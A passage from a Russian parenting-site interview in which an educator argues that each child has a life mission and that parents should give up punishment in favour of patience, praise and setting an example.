<p>Кто же он, ребенок? Нет, он не случайность и не прихоть родителей, а явление нашей жизни. Дети приходят в этот мир со своей миссией, предназначением, каждый человек немного меняет облик мира. Как изменяли его Христос, Пушкин или Эйнштейн. Кто-то скажет: конечно, ведь это были гении. Но и у «маленького человека» Арины Родионовны была своя миссия.</p>
<p>Люди рождаются друг для друга, мы помогаем друг другу восходить.<br />
И вот если учитель будет относиться к ребенку с такой позиции, то вряд ли в классе прозвучит окрик, раздражение, злоба: «Сейчас же все замолчали! Быстро открыли тетради! А ты завтра без матери не приходи!». Потому что задача педагога — не параграф дать, и даже не просто знания — это не так уж и сложно, а помочь ребенку найти свое предназначение, свой путь. Как, каким методом, инструментом? А вот тут и начинается творчество учителя».</p>
<p>— Шалва Александрович, вы утверждаете, что у каждого человека свое предназначение. Извините, но каково оно у убийц и террористов?</p>
<p>— Если исходить из тех философских взглядов, на которые я опираюсь, человек в этот мир не приходит с плохими намерениями, в нем — образ бога или, если хотите, космоса, ведь как бы то ни было, мы зависим от множества космических явлений. Но что-то может исказить путь человека: кто-то не помог, не оказался вовремя рядом, не сказал главных слов. И возникает искажение жизненного предназначения. Но думаете, плохому человеку таким хочется быть? Многие хотели бы искупить свою вину. А кто-то тратит миллионы на благотворительность — чтобы купить индульгенцию…</p>
<p>— На семинаре вы показали урок: общение педагога с детьми… А родителям с детьми тоже посоветуете общаться с позиции, что твой ребенок пришел в этот мир не с пустыми руками, а с миссией?</p>
<p>— У меня есть свой взгляд на воспитание в семье, и я тоже отец, дедушка. Когда-то нас воспитывали, потом мы воспитывали детей путем проб и ошибок…</p>
<p>Скажу главное: если родители хотят улучшить воспитательную систему в семье, в первую очередь они должны отказаться от всякого наказания ребенка. От всякого наказания!<br />
Вы спросите: а если ребенок вредит, что-то плохое делает, как быть? Есть разные подходы, но все они требуют очень много усилий со стороны родителей. Если у вас есть ребенок, то извольте, пожалуйста — отдавайте время ребенку! Воспитывайте его не как попало, а постоянно. Потому что если как попало — тогда не обойтись без наказаний, ведь у вас нет времени, чтоб угомонить его, поэтому надо отшлепать хорошенько, накричать, запретить, отнять, поругать. Но если я отдаю большую часть души воспитанию ребенка — такие приемы вряд ли понадобятся.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-17706" src="https://be1issimo.ru/wp-content/uploads/2018/04/2-173.jpg" alt="Каждый ребенок всегда приходит в свое время!" width="550" height="365"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/2-173.jpg 550w, https://be1issimo.ru/wp-content/uploads/2018/04/2-173-300x199.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/2-173-320x212.jpg 320w, https://be1issimo.ru/wp-content/uploads/2018/04/2-173-360x239.jpg 360w, https://be1issimo.ru/wp-content/uploads/2018/04/2-173-345x230.jpg 345w" sizes="auto, (max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="365"></span></p>
<p>Это не значит, что я не буду требовать от детей чего-либо, просто разговор станет другим. Сделал ребенок что-то плохое, я ставлю перед ним условие: давай, чтобы этого в нашей жизни не было. И уговариваю.</p>
<p>Но как только он начинает понимать и делать хорошее — я стократно буду поощрять, чтобы он укрепился в этом устремлении. Или даже попытается сделать хорошее — я буду преувеличивать, хвалить, восхищаться: видишь, сынок, ты мужчиной становишься! И так постоянно. Хвалите детей! Мы должны возвысить ребенка в его же глазах.</p>
<p>— Все равно ребенок не вырастает без «фокусов»…<br />
— Конечно, в том числе, потому что в нем есть «страсть к взрослению» — очень мощное природное чувство, ради которого он пойдет на все. И вот вдруг сын начинает курить — он так понимает взросление, а тем более, если еще папа курит. Как поступить? Запретить, накричать? Но он будет красть сигареты, деньги… Ведь он взрослеет, все курят, и он должен курить.</p>
<p>Важно, чтобы ребенок взрослел в общении со взрослыми, а если ссориться, конфликтовать, возникает глухота, что и бывает во многих семьях: крики, отец гоняется за сыном… Получается, папа не годится для взросления и общения, не принимает сына, и тогда подросток находит компанию, где его принимают.</p>
<p>Лучше пусть отец воспитывает сына как брата, скажет ему: «Сынок мой, ты уже взрослеешь… Видишь, вот моя последняя сигарета, и ты больше не увидишь, как я курю». Если папа это сделает, он любит ребенка, если не сделает — он себя любит.</p>
<p>Если ребенок делает что-то плохое — не наказывать надо, а плакать! Со слезами на глазах говорить, насколько они страдают — папа или мама. Слезы матери — тысячекратно мощное средство, чем руки матери, когда она избивает своего ребенка. Избивает, якобы, чтобы призвать к лучшему, от любви, видите ли, избивает… Но такую любовь ребенок не примет никогда! Насилие не воспитывает ребенка, а приостанавливает его развитие. Отбирает духовную опору. А потом мы, родители, и сами в ужас придем…</p>
<p>— А как читать уговорить?<br />
— Читает ли папа дома? Ребенок должен видеть читающих людей вокруг себя, которые любят и берегут книгу. И как только у отца выдается пара минут — он не пиво пьет, не телевизор смотрит, а берет мудрую книгу, садится и читает. И мама тоже читает.</p>
<p>А плохо ли будет, если перед сном мама, папа, бабушка или дедушка подсядут к ребенку, даже взрослому, и прочтут какие-то страницы: сынок, послушай, пожалуйста! Что-то из Библии, или сказки, рассказы, и пусть он заснет, а вы продолжайте читать — еще 10-15 минут…<br />
Ребенок впитывает это. Если у вас в семье читающая среда и читающие люди — невозможно, чтобы ребенок не полюбил читать. Но видите, все это трудный для родителей путь. Не зря мы говорим: дети — наша радость, наши слезы…</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-17707" src="https://be1issimo.ru/wp-content/uploads/2018/04/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya.jpg" alt="Каждый ребенок всегда приходит в свое время!" width="564" height="1140"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya.jpg 334w, https://be1issimo.ru/wp-content/uploads/2018/04/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya-148x300.jpg 148w, https://be1issimo.ru/wp-content/uploads/2018/04/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya-507x1024.jpg 507w, https://be1issimo.ru/wp-content/uploads/2018/04/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya-320x647.jpg 320w, https://be1issimo.ru/wp-content/uploads/2018/04/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya-360x728.jpg 360w" sizes="auto, (max-width: 564px) 100vw, 564px" /><meta itemprop="width" content="564"><meta itemprop="height" content="1140"></span></p>
<!-- toc empty -->	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="3907" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/be1issimo/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/" data-title="Каждый ребенок всегда приходит в свое время!" data-description="Именно тогда, когда нужно, и именно такой, какой нужен именно вам. Если у вас мальчики, значит, вам требуются те уроки и те награды жизни, которые дают сыновья. Если девочки — значит те, которые дают дочери. Мальчик или девочка, забияка или тихоня — это именно то, что вам нужно именно сейчас. Принимайте уроки своих детей с [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

    <meta itemprop="author" content="be1issimo">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/" content="Каждый ребенок всегда приходит в свое время!">
    <meta itemprop="dateModified" content="2020-12-06">
    <meta itemprop="datePublished" content="2018-04-06T19:52:09+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="be1issimo.ru"><meta itemprop="telephone" content="be1issimo.ru"><meta itemprop="address" content="https://be1issimo.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kolbasa-tolsto-narezana-salat-ne-solyonyy-ya-bolshe-ne-priglashayu-tyotyu-muzha-k-nam-v-gosti/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/2-65-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/2-65-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/2-65-768x512.jpg 768w, https://be1issimo.ru/wp-content/uploads/2021/05/2-65-scaled.jpg 630w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kolbasa-tolsto-narezana-salat-ne-solyonyy-ya-bolshe-ne-priglashayu-tyotyu-muzha-k-nam-v-gosti/">&#171;Колбаса толсто нарезана, салат не солёный&#187;: я больше не приглашаю тётю мужа к нам в гости</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kak-otets-postavil-na-mesto-dvuh-zaznavshihsya-docherey-nastoyaschiy-roditel/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-3-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kak-otets-postavil-na-mesto-dvuh-zaznavshihsya-docherey-nastoyaschiy-roditel/">Как отец поставил на место двух зазнавшихся дочерей. Настоящий родитель!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/otets-vasi-akter-neudachnik-kotoryy-ushyol-iz-semi-kogda-malchiku-ne-bylo-dazhe-3-h-let/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/otets-vasi-akter-neudachnik-kotoryy-ushyol-iz-semi-kogda-malchiku-ne-bylo-dazhe-3-h-let/">Отец Васи — актер-неудачник, который ушёл из семьи, когда мальчику не было даже 3-х лет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/mama-zabud-poka-moy-adres-na-godik-drugoy-ladno-tvoy-posledniy-vizit-oboshyolsya-mne-slishkom-dorogo/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-71-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/1-71-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/1-71.jpg 630w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/mama-zabud-poka-moy-adres-na-godik-drugoy-ladno-tvoy-posledniy-vizit-oboshyolsya-mne-slishkom-dorogo/">Мама, забудь пока мой адрес на годик-другой, ладно? Твой последний визит обошёлся мне слишком дорого!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/zaviduem-molcha-kak-vyglyadyat-roskoshnye-imeniya-romana-abramovicha/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-70-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/1-70-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/1-70.jpg 630w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/zaviduem-molcha-kak-vyglyadyat-roskoshnye-imeniya-romana-abramovicha/">Завидуем молча! Как выглядят роскошные имения Романа Абрамовича</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/syn-ne-smog-zabyt-togo-kto-ego-vospital-eto-tseplyaet-za-serdtse/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-68-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/1-68-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/1-68.jpg 626w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/syn-ne-smog-zabyt-togo-kto-ego-vospital-eto-tseplyaet-za-serdtse/">Сын не смог забыть того, кто его воспитал. Это цепляет за сердце&#8230;</a></div>
    </div>
</div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://be1issimo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3907' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/farshiruem-pomidory-salatom-iz-kuritsy-i-gribov-ochen-vkusno-i-krasivo/">
                <div class="post-card__icon">
                    <img width="265" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/05/pomidory-farshirovannye-salatom-iz-kuricy-i-gribov.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/05/pomidory-farshirovannye-salatom-iz-kuricy-i-gribov.jpg 604w, https://be1issimo.ru/wp-content/uploads/2018/05/pomidory-farshirovannye-salatom-iz-kuricy-i-gribov-300x261.jpg 300w" sizes="auto, (max-width: 265px) 100vw, 265px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/farshiruem-pomidory-salatom-iz-kuritsy-i-gribov-ochen-vkusno-i-krasivo/">Фаршируем помидоры салатом из курицы и грибов &#8212; очень вкусно и красиво!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pochemu-ya-ne-vybrasyvayu-korochki-ot-apelsinov-iz-za-ih-moschneyshih-tselebnyh-svoystv/">
                <div class="post-card__icon">
                    <img width="345" height="222" src="https://be1issimo.ru/wp-content/uploads/2018/03/tsedra_2.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/tsedra_2.jpg 650w, https://be1issimo.ru/wp-content/uploads/2018/03/tsedra_2-300x193.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pochemu-ya-ne-vybrasyvayu-korochki-ot-apelsinov-iz-za-ih-moschneyshih-tselebnyh-svoystv/">Почему я не выбрасываю корочки от апельсинов? Из-за их мощнейших целебных свойств!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/myasnoy-salat-s-nepovtorimym-vkusom-iz-nedorogih-produktov-poluchaetsya-vkusneyshaya-zakuska/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-7-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/myasnoy-salat-s-nepovtorimym-vkusom-iz-nedorogih-produktov-poluchaetsya-vkusneyshaya-zakuska/">Мясной салат с неповторимым вкусом из недорогих продуктов. Получается вкуснейшая закуска!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/etim-tantsem-devushka-zatmila-nevestu-i-vseh-ostalnyh-priglashennyh-vau/">
                <div class="post-card__icon">
                    <img width="345" height="195" src="https://be1issimo.ru/wp-content/uploads/2018/03/Screenshot_80-588x332.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/Screenshot_80-588x332.png 588w, https://be1issimo.ru/wp-content/uploads/2018/03/Screenshot_80-588x332-300x169.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/etim-tantsem-devushka-zatmila-nevestu-i-vseh-ostalnyh-priglashennyh-vau/">Этим танцем девушка затмила невесту и всех остальных приглашенных! Вау!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/samaya-lenivaya-seledka-pod-shuboy-v-yaytse-banalno-prostoy-retsept-ot-kotorogo-tekut-slyunki/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://be1issimo.ru/wp-content/uploads/2018/03/lenivaya-seledka-pod-shuboj-v-yajtse-retsept.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/lenivaya-seledka-pod-shuboj-v-yajtse-retsept.jpg 696w, https://be1issimo.ru/wp-content/uploads/2018/03/lenivaya-seledka-pod-shuboj-v-yajtse-retsept-300x157.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/samaya-lenivaya-seledka-pod-shuboy-v-yaytse-banalno-prostoy-retsept-ot-kotorogo-tekut-slyunki/">Самая ленивая селедка под шубой в яйце — банально простой рецепт, от которого текут слюнки</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/on-nachal-ezhednevno-vypivat-1-gallon-vody-na-protyazhenii-30-dney-neveroyatnye-rezultaty/">
                <div class="post-card__icon">
                    <img width="345" height="191" src="https://be1issimo.ru/wp-content/uploads/2018/04/1-11.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/1-11.png 678w, https://be1issimo.ru/wp-content/uploads/2018/04/1-11-300x166.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/on-nachal-ezhednevno-vypivat-1-gallon-vody-na-protyazhenii-30-dney-neveroyatnye-rezultaty/">Он начал ежедневно выпивать 1 галлон воды на протяжении 30 дней: невероятные результаты!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/u-vas-bolyat-ruki-i-sustavy-togda-my-vam-pomozhem/">
                <div class="post-card__icon">
                    <img width="345" height="190" src="https://be1issimo.ru/wp-content/uploads/2018/06/u_vas_bolyat_ruki_i_sustavy_sdelajte_eto_odin_raz_i_poproshhajtes_s_bolyu__naget.su_.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/06/u_vas_bolyat_ruki_i_sustavy_sdelajte_eto_odin_raz_i_poproshhajtes_s_bolyu__naget.su_.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/06/u_vas_bolyat_ruki_i_sustavy_sdelajte_eto_odin_raz_i_poproshhajtes_s_bolyu__naget.su_-300x165.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/u-vas-bolyat-ruki-i-sustavy-togda-my-vam-pomozhem/">У Вас болят руки и суставы? Тогда мы вам поможем!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/chasto-peku-etu-nepovtorimuyu-vkusnyatinu-zapisyvayte-retsept-karakum/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/WnVXyy_t3Zc-600x450-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/WnVXyy_t3Zc-600x450-1.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/04/WnVXyy_t3Zc-600x450-1-300x225.jpg 300w" sizes="auto, (max-width: 307px) 100vw, 307px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/chasto-peku-etu-nepovtorimuyu-vkusnyatinu-zapisyvayte-retsept-karakum/">Часто пеку эту неповторимую вкуснятину. Записывайте рецепт «Каракум»</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kurkuma-s-medom-v-moyom-dome-vsegda-est-etot-prirodnyy-antibiotik-ot-1000-bolezney/">
                <div class="post-card__icon">
                    <img width="335" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/02/kurkuma-s-medom.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/02/kurkuma-s-medom.jpg 800w, https://be1issimo.ru/wp-content/uploads/2018/02/kurkuma-s-medom-300x206.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/02/kurkuma-s-medom-768x528.jpg 768w" sizes="auto, (max-width: 335px) 100vw, 335px" />                </div>
            </a>
